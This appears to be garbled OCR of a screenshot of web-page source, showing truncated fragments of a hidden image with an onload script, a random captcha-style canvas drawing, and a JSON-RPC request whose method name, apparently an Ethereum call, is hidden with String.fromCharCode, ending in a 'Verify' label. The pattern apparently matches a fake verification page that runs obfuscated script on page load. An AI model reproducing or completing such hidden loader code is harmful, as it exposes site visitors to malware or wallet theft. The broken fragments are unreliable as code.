
H5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(){
indow.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font
y:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,11
98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50
.fromCharCode(32).trim();for(let i=0;i
Verify